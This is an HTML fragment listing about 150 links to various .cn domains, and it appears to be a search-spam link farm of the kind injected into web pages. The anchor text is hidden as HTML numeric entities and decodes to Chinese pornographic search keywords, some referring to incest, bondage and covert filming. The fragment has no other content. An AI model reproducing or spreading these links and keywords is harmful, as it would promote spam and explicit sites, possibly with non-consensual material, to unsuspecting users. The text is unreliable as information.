<a href="http://hbnewtime.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sumahe.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;</a>|
<a href="http://zx-yaojun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shefo.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qdamcg.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nchssnzpcgs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x8273;&#x5987;</a>|
<a href="http://naopang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wmxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dgfk.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://youa47.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dbpl.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://hitoom.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hnkjcg.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f80q.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://oraysmart.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://xyprinting.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jx89.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kaixg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://blqv.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://udca.com.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://investr.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ggcl888.cn" target="_blank">&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://tfnf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://zanwan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://jp-pcba.com.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://somang-cos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;</a>|
<a href="http://shskys.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://m13127.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://zanwan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nvof.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://infraredcamera.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://neiru.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://sz-good.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://bgkpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sugarpill.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://senews.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://njgyglc.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://xinyixun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://smartlk.cn" target="_blank">&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tsjzx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://investr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51tongzhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://huayimumen.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://evonio.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://17lai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://taiyongcz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youngoat.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://menpan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdojo.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://plshow.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;aa</a>|
<a href="http://uvng.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://bsonline.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://indiesound.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://023521.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://11gx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://bdfood.cn" target="_blank">&#x65E5;&#x97E9;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://douron.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://my1930.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cy12.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://bm8588.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yishutuliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whwriter.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysgls.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jwcy88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6346;&#x7ED1;&#x5728;&#x7EBF;</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnypt.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ionwood.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://symov.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foch.com.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://haarlem.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://autoera.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyy6.cn" target="_blank">&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://wifiworld.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wocuo.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://djtyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rodisson.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://efax0769.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://yjgdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fljcn.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://lowl.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lutongzhifu.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://svbq.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x4E45;&#x4E45;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nybxdlr.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://egouwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://untapped.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qxeq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://fundbang.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://xtold.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qyjpj.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://decomaker.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://sxygjx.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d8mn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x7EA7;&#x505A;</a>|
<a href="http://bedook168.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yymjc.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wljyjd.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jskygs.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmsjj.cn" target="_blank">99aiav&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wengjinbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6700;&#x5FEB;av&#x7F51;&#x7AD9;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://gpkb.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://umpal.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://zsd56.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://puts.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jqhg.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vv67.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
